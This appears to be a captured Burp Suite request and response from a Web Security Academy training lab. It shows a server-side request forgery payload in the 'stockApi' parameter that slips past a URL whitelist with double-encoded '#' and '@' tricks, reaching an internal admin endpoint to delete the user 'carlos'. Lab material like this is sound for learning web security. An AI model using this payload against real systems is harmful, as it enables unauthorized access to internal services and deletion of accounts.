 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac561f2b1e77e8ca804503f400ca00ab.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac561f2b1e77e8ca804503f400ca00ab.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac561f2b1e77e8ca804503f400ca00ab.web-security-academy.net
10 Content-Length: 87
11 Connection: close
12 Cookie: session=xWkKEGQZgBRO6CdlfV7PnQjNpTJb78Q0
13
14 stockApi=http://localhost%2523@stock.weliketoshop.net:8080/admin/delete?username=carlos
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=wbdpdoLzUVyhWNEWgkB3GK17glQDLVCQ; Path=/; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0